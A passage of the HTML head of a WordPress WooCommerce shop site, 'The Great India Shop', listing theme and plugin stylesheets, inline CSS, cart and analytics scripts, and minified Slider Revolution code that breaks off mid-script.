:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.thegreatindianshop.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='sr7css-css' href='//www.thegreatindianshop.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.37' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='alpus-plugin-framework-base-css' href='https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/plugin-framework/assets/css/base.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='alpus-plugin-framework-css' href='https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/plugin-framework/assets/css/framework.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='wpcbn-frontend-css' href='https://www.thegreatindianshop.com/wp-content/plugins/wpc-buy-now-button/assets/css/frontend.css?ver=2.1.9' media='all' />
<link rel='stylesheet' id='yith-wfbt-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-frequently-bought-together/assets/css/yith-wfbt.css?ver=1.54.0' media='all' />
<style id='yith-wfbt-style-inline-css'>

                .yith-wfbt-submit-block .yith-wfbt-submit-button {
                        background: ;
                        color: ;
                }
                .yith-wfbt-submit-block .yith-wfbt-submit-button:hover {
                        background: ;
                        color: ;
                }
/*# sourceURL=yith-wfbt-style-inline-css */
</style>
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://www.thegreatindianshop.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.8' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/woocommerce/compare.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='wcfm_fa_icon_css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.7.24' media='all' />
<link rel='stylesheet' id='wcfm_core_css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.7.24' media='all' />
<link rel='stylesheet' id='porto-fs-progress-bar-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='pwaforwp-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/css/pwaforwp-main.min.css?ver=1.7.83' media='all' />
<link rel='stylesheet' id='alpus-aprs-frontend-css' href='https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/assets/css/alpus-aprs-frontend.min.css?ver=2.2.0' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.thegreatindianshop.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/bootstrap.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/plugins_optimized.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-header-shop-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/header-shop.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-side-nav-panel-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/side-nav-panel.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-revslider-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/revslider.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-sitemap-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/sitemap.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.6.3' media='(max-width:991px)' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/shortcodes.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_shop.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-yit-compare-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/yit-compare.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-shop-fbt-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/other/fbt.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-pwb-filter-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/other/pw-brand-filter.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-wcfm-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_wcfm.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-vc-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_vc.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-wpb-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_wpb.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-elementor-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_elementor.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://www.thegreatindianshop.com/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.6.3' media='all' />
<link rel='stylesheet' id='porto-account-login-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-woopage-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-post-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/blog/type/modern.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-single-post-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/blog/single-post/modern.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/style.css?ver=7.6.3' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:170px}@media (min-width:992px){}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:1em;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}@media (min-width:1500px){.left-sidebar.col-lg-3,.right-sidebar.col-lg-3{width:20%}.main-content.col-lg-9{width:80%}.main-content.col-lg-6{width:60%}}#header .currency-switcher > li.menu-item > a{font-size:11px;font-weight:600;text-transform:uppercase;line-height:1;letter-spacing:.025em;color:#222529}#header .currency-switcher > li.menu-item:hover > a{color:#222529}#header .view-switcher > li.menu-item > a{font-size:11px;font-weight:600;text-transform:uppercase;line-height:1;letter-spacing:.025em;color:#222529}#header .view-switcher > li.menu-item:hover > a{color:#222529}#header .mobile-toggle{font-size:20px;background-color:rgba(255,255,255,0.01);color:var(--porto-primary-color)}.wpb_style_b318de5665dd04f314973d66c5b88781#mini-cart .cart-head{font-size:29px}.wpb_style_b318de5665dd04f314973d66c5b88781#mini-cart .cart-icon{margin-right:0;margin-left:10px}.wpb_style_b318de5665dd04f314973d66c5b88781#mini-cart .cart-subtotal{font-size:11px;font-weight:500;line-height:18px;letter-spacing:-.05em;color:#777777}.wpb_style_b318de5665dd04f314973d66c5b88781#mini-cart .cart-price{font-size:16px;font-weight:700;line-height:18px;letter-spacing:0;color:#ffc220}@media (min-width:992px){.custom-left-column{width:280px !important;border-right:1px solid #e1e1e1 !important}}@media (min-width:1200px){.px-15,.px-15>.vc_column-inner{padding-left:15px;padding-right:15px}}.custom-font,.custom-font h2{font-family:handlee}.br-round{border-radius:6px}@media (min-width:992px){.main-content #content,.main-content .page-top.page-header-6{padding:0 25px 0 25px}#main .container-fluid{padding:0}#main .main-content-wrap{margin:0}body:not(.home) .main-content #content,body:not(.home) .main-content #primary{position:sticky;top:20px}}@media(min-width:1592px){.page-top .container{max-width:1552px}}@media(max-width:1199px) and (min-width:992px){.main-content #content,.main-content .page-top.page-header-6{padding:0 10px 0 10px}}.main-content .page-top{margin-bottom:1.25rem;border-width:0}.page-top > .container{padding:5px 0;border-bottom:1px solid #e7e7e7}.page-header-7 > .container{border-width:0}.woocommerce-account .page-header-7{margin-bottom:2.5rem}.custom-style-1 .porto-u-heading{margin-bottom:0}.custom-style-1 sup{font-size:33%;font-weight:700;color:#222529;top:-1.2em;margin-right:16px;letter-spacing:-0.03em}.custom-style-1 .sale-wrapper strong{position:relative;margin-left:.5rem;padding-right:.25rem;font-weight:700;color:#fff;z-index:1}.sale-text::before,.custom-style-1 .sale-wrapper strong::before{content:'';position:absolute;top:10px;left:-7px;right:0;bottom:9px;width:2.34722em;background-color:#222529;z-index:-1;transform:rotate(-2deg)}.custom-text-1{font-size:2.5em;right:0;bottom:-0.22em}.custom-text-2{color:#ee8379;font-size:1.625em;right:1.2rem;bottom:0.7rem;transform:rotate(-30deg)}.custom-text-1,.custom-text-3{color:var(--porto-primary-color);transform:rotate(-30deg);letter-spacing:.1em}.custom-text-3{color:var(--porto-tertiary-color);font-size:1.601875em;right:1.5em;bottom:-1.1em;letter-spacing:-.1px}.ms-n-3{text-indent:3px}.ms-n-6{text-indent:6px}.mr-n-3{margin-right:-3px}.custom-indent-1{text-indent:-2px}.intro-carousel,.intro-carousel .owl-stage-outer,.intro-carousel .owl-stage,.intro-carousel .owl-item,.intro-carousel .porto-ibanner,.intro-carousel img{height:100%}.custom-dot .owl-dots .owl-dot{width:18px;height:18px;vertical-align:middle}.custom-dot .owl-nav.disabled+.owl-dots{left:18px;bottom:18px}.custom-dot .owl-dots .owl-dot span{margin:auto;transition:width .3s,height .3s,color .3s;background-color:rgba(34,52,41,0.5)}.custom-dot .owl-dots .owl-dot.active span,.custom-dot .owl-dots .owl-dot:hover span{width:12px;height:12px;background-color:#333}.feature-container .porto-sicon-box{min-height:50px}.feature-container .porto-icon i{line-height:1.15}.feature-container .porto-carousel{background-color:#f7f7f7;border-radius:6px}.feature-container .owl-stage-outer{margin-right:1px}.custom-slider-1 .owl-carousel .owl-nav .owl-next,.custom-slider-1 .owl-carousel .owl-nav .owl-prev{top:-40px;font-size:28px !important}.custom-category .owl-carousel .owl-nav .owl-next,.custom-category .owl-carousel .owl-nav .owl-prev{top:-5px}.custom-heading .porto-u-sub-heading{position:absolute;top:2px;right:6px}.custom-heading i{margin-left:8px;vertical-align:middle;color:#212529;font-size:14px}.custom-heading a{font-weight:700}.custom-banner-1>.col-md-12>.vc_column-inner{padding:67px 0 58px !important;background:#d5dade url(//sw-themes.com/porto_dummy/wp-content/uploads/2020/12/banner-5.jpg) center/cover no-repeat;border-radius:6px}.custom-special h2 i::before{content:'\e705';font:400 28px "porto"}.custom-special-product .vc_column-inner{padding:25px 20px 5px !important;border:2px solid var(--porto-primary-color);border-radius:6px}.custom-special h2 i{margin-left:0;margin-right:8px}@media(max-width:1660px) and (min-width:768px){.custom-banner-2 h2{font-size:2em !important;white-space:nowrap}.custom-banner-2 h4{font-size:1.5em !important}}@media (max-width:1591px){.custom-banner-1{font-size:0.75rem !important}.custom-banner-1 .col-xl-6{padding-left:24px;padding-right:5% !important}}@media (max-width:479px){.intro-carousel .porto-ibanner-layer{left:5% !important;right:5% !important}}.woocommerce-cart .coupon > *,.woocommerce-cart .wc-action-btn{margin-bottom:5px}@media (min-width:992px){.woocommerce-wishlist .main-content,.woocommerce-account .main-content{padding-left:20px;padding-right:20px}}@media (min-width:1200px){.woocommerce-wishlist .main-content,.woocommerce-account .main-content{padding-left:35px;padding-right:35px}}@media (max-width:1299px){.woocommerce-cart .woocommerce .row > *,.woocommerce-checkout .woocommerce-checkout .row > *{width:100%}}
/*# sourceURL=porto-style-inline-css */
</style>
<link rel='stylesheet' id='styles-child-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto-child/style.css?ver=6.9' media='all' />
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="//www.thegreatindianshop.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.37" id="sr7-js" async data-wp-strategy="async"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.thegreatindianshop.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.6.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_47b68bb2e41756afe8d02709f1cd9c98","fragment_name":"wc_fragments_47b68bb2e41756afe8d02709f1cd9c98","request_timeout":"15000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-E2JVB8WXB4" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.thegreatindianshop.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-E2JVB8WXB4");
//# sourceURL=google_gtagjs-js-after
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://www.thegreatindianshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thegreatindianshop.com/wp-json/wp/v2/posts/9266" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thegreatindianshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.thegreatindianshop.com/?p=9266' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- HubSpot WordPress Plugin v11.3.37: embed JS disabled as a portalId has not yet been configured --><noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/>		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700,800','Handlee:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.thegreatindianshop.com/wp-content/uploads/2023/10/cropped-The-Great-India-Shop-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.thegreatindianshop.com/wp-content/uploads/2023/10/cropped-The-Great-India-Shop-192x192.png" sizes="192x192" />
<meta name="msapplication-TileImage" content="https://www.thegreatindianshop.com/wp-content/uploads/2023/10/cropped-The-Great-India-Shop-270x270.png" />
<meta name="pwaforwp" content="wordpress-plugin"/>
        <meta name="theme-color" content="#D5E0EB">
        <meta name="apple-mobile-web-app-title" content="The Great India Shop">
        <meta name="application-name" content="The Great India Shop">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="default">
        <meta name="mobile-web-app-capable" content="yes">
        <meta name="apple-touch-fullscreen" content="yes">
<link rel="apple-touch-icon" sizes="192x192" href="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/images/logo.png">
<link rel="apple-touch-icon" sizes="512x512" href="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/images/logo-512x512.png">
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '56eba62159';
	SR7.E.ajaxurl		= 'https://www.thegreatindianshop.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://www.thegreatindianshop.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://www.thegreatindianshop.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://www.thegreatindianshop.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.37';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete 